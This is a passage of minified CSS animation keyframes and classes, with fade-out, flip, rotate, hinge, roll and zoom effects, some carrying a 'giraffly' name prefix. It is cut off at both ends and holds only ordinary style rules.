fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.giraffly-animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.girafflyflipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:girafflyflipInX;animation-name:girafflyflipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.girafflyzoomIn{-webkit-animation-name:girafflyzoomIn;animation-name:girafflyzoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes 